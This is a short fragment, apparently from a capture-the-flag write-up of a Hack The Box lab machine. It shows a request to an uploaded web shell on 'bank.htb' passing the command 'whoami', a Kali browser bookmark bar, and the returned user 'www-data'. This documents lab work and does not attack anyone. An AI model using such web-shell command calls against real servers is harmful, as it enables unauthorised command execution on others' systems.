 bank.htb/uploads/abc.htb?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data